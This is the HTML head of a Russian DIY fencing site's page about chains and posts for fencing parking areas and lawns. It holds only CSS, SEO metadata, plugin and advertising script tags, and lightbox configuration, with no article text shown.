

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaborsebe.ru/mestnost/cep-dlya-ograzhdeniya.html
body_size: 159756
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><link rel="preload" href="https://fonts.googleapis.com/css?family=Roboto:400,500,700&subset=cyrillic-ext" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<link href="https://zaborsebe.ru/wp-content/cache/min/1/wp-content/themes/root/style-18341cfcd18eacaefb9ca26252887970.css" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  rel="preload" data-noprefix>

    <meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<style id="rocket-critical-css">.popular-posts .wpp-list li{height:auto!important}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;overflow:hidden;z-index:11104;display:none;box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:11100;display:none;box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:11101;outline:none;display:none;box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-wrap div{box-sizing:content-box;-moz-box-sizing:content-box}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff}#fancybox-content{width:0;height:0;padding:0;outline:none;position:relative;overflow:hidden;z-index:11102;border:0px solid #fff;background:#fff;-moz-background-clip:padding;-webkit-background-clip:padding;background-clip:padding-box}#fancybox-close{position:absolute;top:-15px;right:-15px;width:30px;height:30px;background:transparent url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -40px 0px;z-index:11103;display:none}#fancybox-left,#fancybox-right{position:absolute;bottom:0px;height:100%;width:35%;outline:none;background:transparent url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/blank.gif);z-index:11102;display:none}#fancybox-left{left:0px}#fancybox-right{right:0px}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;z-index:11102;display:block}#fancybox-left-ico{background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -60px}.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:11001}#fancybox-bg-n{top:-20px;left:0;width:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png)}#fancybox-bg-ne{top:-20px;right:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -162px}#fancybox-bg-e{top:0;right:-20px;height:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png);background-position:-20px 0px}#fancybox-bg-se{bottom:-20px;right:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -182px}#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png);background-position:0px -20px}#fancybox-bg-sw{bottom:-20px;left:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -142px}#fancybox-bg-w{top:0;left:-20px;height:100%;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png)}#fancybox-bg-nw{top:-20px;left:-20px;background-image:url(https://zaborsebe.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -122px}#fancybox-title{font-family:Helvetica;font-size:12px;z-index:11102}.wpp-list li{overflow:hidden;float:none;clear:both}.post-stats{display:block;font-size:0.8em;font-weight:bold}.wp-polls INPUT,.wp-polls-loading IMG{display:inline;border:0px;padding:0px;margin:0px}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;font-family:'Roboto',sans-serif!important;background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/fbg.png);background-repeat:no-repeat;background-position:bottom center;background-size:contain}article,aside,header,main,nav{display:block}a{background-color:transparent;-webkit-text-decoration-skip:objects}h1{font-size:2em;margin:0.67em 0}img{border-style:none}button,input{font:inherit;margin:0}button,input{overflow:visible}button{text-transform:none}button,html [type="button"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}::-webkit-input-placeholder{color:inherit;opacity:0.54}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,button{font-family:inherit;font-size:inherit;line-height:inherit}body{font-family:'Roboto',sans-serif!important;font-size:15px;line-height:1.4;color:#333;background-color:#f9f8f5}@media (min-width:576px){body{font-size:16px;line-height:1.5}}img{height:auto;max-width:100%}a{color:#428bca;text-decoration:none}.search-form__text{display:block;width:100%;padding:7px 15px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc}.comment-respond .form-submit input{display:inline-block;padding:6px 12px;margin-bottom:0;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;background-image:none;border:1px solid transparent;border-radius:4px;background:#5a80b1;color:#fff;text-decoration:none;-ms-touch-action:manipulation;touch-action:manipulation}.aligncenter{display:block;margin:0 auto}h1{font-family:inherit;font-weight:bold;line-height:1.1;color:inherit}h1{margin:0 0 10px;font-size:1.4em}@media (min-width:768px){h1{font-size:1.6em}}@media (min-width:992px){h1{font-size:2em}}p{margin:0 0 10px}.site{margin:0 auto;background:#fff}@media (min-width:992px){.site{width:980px}}@media (min-width:1200px){.site{width:1170px}}.site-header{position:relative;background-size:auto 100%;background-position:top center}.site-header:before,.site-header:after{content:" ";display:table;line-height:0}.site-header:after{clear:both}@media (min-width:992px){.site-header{min-height:150px;border:none;-webkit-box-shadow:none;box-shadow:none;background-position:top center}}.site-content{display:block;background:transparent;padding-top:30px;float:left;width:100%;background-color:white}@media (min-width:992px){.site-content{margin-top:0}#site-navigation{display:none!important}}.site-content:after{content:'';display:block;clear:both}.content-area{display:block;padding-left:20px;padding-right:20px}@media (min-width:992px){.content-area{float:left;width:620px;padding-right:0}}@media (min-width:1200px){.content-area{width:740px;padding-left:40px}}.widget-area{display:none;float:right}@media (min-width:992px){.widget-area{display:block;width:320px;padding-right:20px}}@media (min-width:1200px){.widget-area{width:340px;padding-right:40px}}.mob-hamburger{position:absolute;top:10px;right:20px;width:38px;height:38px;background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/menu.svg);background-size:30px 24px;background-repeat:no-repeat;background-position:center center;background-color:white;-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,1);-moz-box-shadow:0px 0px 5px 0px rgba(0,0,0,1);box-shadow:0px 0px 5px 0px rgba(0,0,0,1)}#site-navigation .top-menu ul li a{width:100%;text-align:center}@media (min-width:992px){.mob-hamburger{display:none}}@media (max-width:991px){#nav{display:none}}.site-logotype{float:left;margin-right:20px}.site-header{min-height:150px}.entry-image.thumbformob{display:none}@media (max-width:767px){.site-content{overflow:hidden}.entry-image.thumbformob{display:block;margin-left:0px}.entry-image.thumbformob img{width:100%;height:auto}}@media (max-width:991px){.site-logotype img{margin-left:20px;width:calc(100% - 20px)}}@media (max-width:510px){.site-logotype img{margin-left:20px;width:calc(100% - 20px)}.site-header{min-height:auto;padding-bottom:10px}}.site-header img{margin-top:15px}.content-area{padding-bottom:1px}.top-menu{float:left;width:100%;padding-top:0px;display:block;border-top:3px solid #6e6e6e;border-bottom:3px solid #6e6e6e;background-color:#f9f8f5}.top-menu .site{background-color:#f9f8f5}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0}.top-menu ul li a{padding-left:25px;padding-right:25px;padding-top:10px;padding-bottom:10px;color:#3d3d3d;font-family:Roboto;font-size:17px;font-weight:bold;text-transform:uppercase;float:left}.top-menu ul li a{color:#333;text-decoration:none;border-bottom:1px solid transparent;font-size:.95em}.main-navigation{display:none;background:#5a80b1}.main-navigation ul{list-style:none;padding:0;margin:0}.main-navigation ul:after{content:'';display:block;clear:both}.main-navigation ul li{position:relative;display:block}@media (min-width:992px){.main-navigation ul li{float:left}}@media (min-width:992px){.main-navigation ul li a{display:inline-block;text-align:left}}.clear{clear:both}.entry-header.bgline h1{padding-bottom:15px;margin-bottom:20px;border-bottom:2px solid #5a80b1;padding-top:15px;padding-left:15px;padding-right:15px;background-color:#f9f8f5;font-weight:500}.entry-image{position:relative;margin:0 0 15px -20px}@media (min-width:1200px){.entry-image{margin-left:-40px}}.entry-content{padding-left:0;word-wrap:break-word}.entry-content:after{content:'';display:block;clear:both}.entry-content p{margin-bottom:25px}.widget{margin-bottom:20px}.widget-header{margin:0 0 15px;padding:15px 0 14px;font-weight:bold;font-size:110%;border-bottom:1px solid #dadada}.widget ul{margin:0;padding:0 0 0 20px}.widget_search{padding:0;border:none}.scrolltop{opacity:0.7;filter:"alpha(opacity=70)";position:relative;display:none;width:50px;height:50px;position:fixed;bottom:40px;right:40px;border:none;background:rgba(0,0,0,0.73);outline:0;z-index:500;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.scrolltop:after{content:"\f102";font:normal normal normal 20px/1 FontAwesome;color:#fff}.search-form{position:relative}.search-form__text{padding-right:50px;border-radius:4px}.search-form__submit{position:absolute;display:block;top:6px;right:6px;bottom:5px;background:transparent;border:none;color:white;font-family:Roboto;font-size:14px;font-weight:500;line-height:14px;background-color:#596c99;border-radius:4px}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}#secondary .widget{border:2px solid #d7d7d7;border-radius:2px;background-color:#f6f6f4;padding:10px}#secondary .widget .widget-header{padding-top:0px;padding-bottom:6px;margin-bottom:6px;border-bottom:1px solid #b2b2b1;color:#3d3d3d;font-size:17px;font-weight:500}#primary .breadcrumbs-on-page{margin-bottom:10px}.popular-posts .wpp-list{padding-left:0px}.popular-posts .wpp-list li{display:block;list-style:none;padding-bottom:10px;margin-bottom:10px;border-bottom:1px solid #dbdbd9;position:relative;height:82px;overflow:hidden}.popular-posts.eyeico .post-stats .wpp-comments{background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/eye.svg)}.popular-posts .post-stats{position:absolute;left:2px;width:105px;color:white;font-size:13px;font-weight:400;line-height:28px;background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,1.8))!important;background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,1.8))!important;bottom:-67px;z-index:9;box-sizing:border-box;padding-left:10px}.popular-posts .post-stats .wpp-comments{background-image:url(https://zaborsebe.ru/wp-content/themes/root/img/3.svg);background-repeat:no-repeat;background-position:left center;background-size:15px 15px;padding-left:20px;display:block}.popular-posts li,.popular-posts li a{position:relative}.popular-posts li>a{float:left;width:calc(100% - 140px);line-height:25px}.popular-posts li a img{width:110px;height:70px;display:inline;float:left;margin:0 0px 0 0;border:3px solid #d7d7d7!important;;border:none;margin-right:10px}.popular-posts li a{color:#3d3d3d;text-decoration:none;font-size:14px}.popular-posts .left{position:relative}#page_box .post-ratings-text{display:none!important}.post .entry-header.bgline{position:relative}@media (max-width:767px){.post .entry-header.bgline h1{position:absolute;bottom:0px;left:0px;z-index:9;width:100%;margin-bottom:0px;background-color:rgba(249,248,245,0.74)}.site-header{min-height:0px;height:60px}.site-header img{max-height:50px;margin-top:4px;width:auto;margin-left:15px}#site-navigation{width:100%}.site-content{padding-top:10px}}</style>
	<title>Цепь со столбиками для ограждения парковки и газона</title>
	<meta name="description" content="Какую купить цепь со столбиками для ограждения парковки или газона: металлическую, пластиковую или декоративную. Какой вид выгоднее в цене." />
	<link rel="canonical" href="https://zaborsebe.ru/mestnost/cep-dlya-ograzhdeniya.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Цепь со столбиками для ограждения парковки и газона" />
	<meta property="og:description" content="Какую купить цепь со столбиками для ограждения парковки или газона: металлическую, пластиковую или декоративную. Какой вид выгоднее в цене." />
	<meta property="og:url" content="https://zaborsebe.ru/mestnost/cep-dlya-ograzhdeniya.html" />
	<meta property="og:site_name" content="Заборы и ограждения для дома и дачи своими руками" />
	<meta property="article:publisher" content="https://www.facebook.com/zaborsebe.ru" />
	<meta property="article:published_time" content="2020-12-10T05:00:25+00:00" />
	<meta property="og:image" content="https://zaborsebe.ru/wp-content/uploads/2018/04/Lbw5gKMdSMrP.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Администратор" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://zaborsebe.ru/#website","url":"https://zaborsebe.ru/","name":"\u0417\u0430\u0431\u043e\u0440\u044b \u0438 \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0434\u043e\u043c\u0430 \u0438 \u0434\u0430\u0447\u0438 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438","description":"\u041f\u0440\u043e\u0435\u043a\u0442 zaborsebe.ru \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0441 \u0432\u044b\u0431\u043e\u0440\u043e\u043c \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0434\u043e\u043c\u0430, \u0434\u0430\u0447\u0438, \u043e\u0433\u043e\u0440\u043e\u0434\u0430 \u0438\u043b\u0438 \u0433\u0440\u044f\u0434\u043a\u0438. \u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e \u0440\u0430\u0441\u0441\u043a\u0430\u0436\u0435\u0442 \u043e \u0442\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u0441\u0442\u0440\u043e\u0438\u0442\u0435\u043b\u044c\u0441\u0442\u0432\u0430 \u0434\u0430\u043d\u043d\u043e\u0439 \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438. \u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u043f\u0440\u0430\u043a\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u043e\u0432\u0435\u0442\u044b \u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u043f\u043e \u043c\u043e\u043d\u0442\u0430\u0436\u0443 \u0441\u0432\u043e\u0438\u043c\u0438 \u0440\u0443\u043a\u0430\u043c\u0438.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zaborsebe.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://zaborsebe.ru/mestnost/cep-dlya-ograzhdeniya.html#primaryimage","inLanguage":"ru-RU","url":"https://zaborsebe.ru/wp-content/uploads/2018/04/Lbw5gKMdSMrP.jpg","contentUrl":"https://zaborsebe.ru/wp-content/uploads/2018/04/Lbw5gKMdSMrP.jpg","width":"800","height":"500","caption":"\u041c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0441\u0442\u043e\u043b\u0431\u0438\u043a\u0438 \u0438 \u0446\u0435\u043f\u044c"},{"@type":"WebPage","@id":"https://zaborsebe.ru/mestnost/cep-dlya-ograzhdeniya.html#webpage","url":"https://zaborsebe.ru/mestnost/cep-dlya-ograzhdeniya.html","name":"\u0426\u0435\u043f\u044c \u0441\u043e \u0441\u0442\u043e\u043b\u0431\u0438\u043a\u0430\u043c\u0438 \u0434\u043b\u044f \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0438 \u0438 \u0433\u0430\u0437\u043e\u043d\u0430","isPartOf":{"@id":"https://zaborsebe.ru/#website"},"primaryImageOfPage":{"@id":"https://zaborsebe.ru/mestnost/cep-dlya-ograzhdeniya.html#primaryimage"},"datePublished":"2020-12-10T05:00:25+00:00","dateModified":"2020-12-10T05:00:25+00:00","author":{"@id":"https://zaborsebe.ru/#/schema/person/470621eb3c7bec3f9b219a1d74c43fde"},"description":"\u041a\u0430\u043a\u0443\u044e \u043a\u0443\u043f\u0438\u0442\u044c \u0446\u0435\u043f\u044c \u0441\u043e \u0441\u0442\u043e\u043b\u0431\u0438\u043a\u0430\u043c\u0438 \u0434\u043b\u044f \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u043f\u0430\u0440\u043a\u043e\u0432\u043a\u0438 \u0438\u043b\u0438 \u0433\u0430\u0437\u043e\u043d\u0430: \u043c\u0435\u0442\u0430\u043b\u043b\u0438\u0447\u0435\u0441\u043a\u0443\u044e, \u043f\u043b\u0430\u0441\u0442\u0438\u043a\u043e\u0432\u0443\u044e \u0438\u043b\u0438 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0443\u044e. \u041a\u0430\u043a\u043e\u0439 \u0432\u0438\u0434 \u0432\u044b\u0433\u043e\u0434\u043d\u0435\u0435 \u0432 \u0446\u0435\u043d\u0435.","breadcrumb":{"@id":"https://zaborsebe.ru/mestnost/cep-dlya-ograzhdeniya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://zaborsebe.ru/mestnost/cep-dlya-ograzhdeniya.html"]}]},{"@type":"BreadcrumbList","@id":"https://zaborsebe.ru/mestnost/cep-dlya-ograzhdeniya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://zaborsebe.ru/"},{"@type":"ListItem","position":2,"name":"\u0426\u0435\u043f\u0438 \u0434\u043b\u044f \u043e\u0433\u0440\u0430\u0436\u0434\u0435\u043d\u0438\u044f \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438"}]},{"@type":"Person","@id":"https://zaborsebe.ru/#/schema/person/470621eb3c7bec3f9b219a1d74c43fde","name":"\u0410\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440"}]}</script>


<link rel='preload' id='wp-block-library-css'  href='https://zaborsebe.ru/wp-includes/css/dist/block-library/style.min.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload' id='contact-form-7-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles-42685d5c6b0d2a844d34a7545fc06789.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='fancybox-for-wp-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-bdc75bd31358f036243287afadf41805.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='extendify-utilities-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities-a8ed21fd943f20d894b279938883dd1f.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='toc-screen-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/supertoc/screen-8e6ca095a4ffd5d0e11c4e90e239178d.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='wp-polls-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-polls/polls-css-935c663392ac16ea7fe78186108356ed.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://zaborsebe.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='preload' id='wp-postratings-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-304208a577a5df44e04879aa39e43dd4.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='wp-pagenavi-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wp-pagenavi/pagenavi-css-d541538339f372b80eaf229e01db1f4b.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='wordpress-popular-posts-css-css'  href='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/wordpress-popular-posts/assets/css/wpp-ecfe9f92be3934260c3fdc56a5bb72e6.css' as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1"  type='text/css' media='all' />
<link rel='preload' id='root-awesome-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/font-awesome.min.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<link rel='preload' id='root-style-css'  href='https://zaborsebe.ru/wp-content/themes/root/css/style.min.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;background:#000;margin:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://zaborsebe.ru/wp-content/plugins/wp-rocket/inc/front/img/play.png) no-repeat;cursor:pointer}
</style>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-3.6.0.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-3.3.2.js' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-b4e71ee6bf452a0419f852d5641da2ba.js' id='fancybox-for-wp-js' data-minify="1" defer></script>
<script type='application/json' id='wpp-json'>
{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/zaborsebe.ru\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/zaborsebe.ru\/wp-json\/wordpress-popular-posts","ID":3436,"token":"8085afc06d","lang":0,"debug":0}
</script>
<script type='text/javascript' src='https://zaborsebe.ru/wp-content/cache/busting/1/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min-5.5.1.js' id='wpp-js-js' defer></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script src="https://cdn.tds.bid/bid.js" type="text/javascript" defer></script>

<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3908179200704798"
     crossorigin="anonymous"></script>

<script type="text/javascript" src="https://bro.dvanadva.ru/code/gvrtsmlcha5ha3ddf42taojy" async></script>
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<!-- <meta name="NextGEN" version="2.2.54" /> -->
